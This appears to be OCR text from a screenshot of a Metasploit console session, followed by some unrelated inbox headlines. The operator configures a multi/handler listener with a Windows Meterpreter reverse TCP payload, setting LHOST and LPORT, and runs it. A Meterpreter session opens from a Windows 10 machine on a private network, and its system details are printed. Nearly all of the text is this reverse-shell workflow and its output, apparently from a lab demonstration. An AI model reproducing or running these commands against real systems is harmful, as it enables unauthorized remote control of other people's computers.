 File Actions Edit View Help
+ -- --=[ 8 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168
LHOST ⇒ 192.168
msf6 exploit(multi/handler) > set LHOST 192.168.1.10
LHOST ⇒ 192.168.1.10
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Sending stage (175174 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.10:4444 → 192.168.1.5:50004) at 2022-02-22 11:23:42
+0530
meterpreter > sysinfo
Computer : DESKTOP-VFGDV1P
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
ProtonMail
Yesterday
TechTarget
Yesterday
End-to-end server security: The IT leader's guide
TechTarget
Yesterday
NIST for IT & OT: How to reduce cyber risk
TechTarget
Yesterday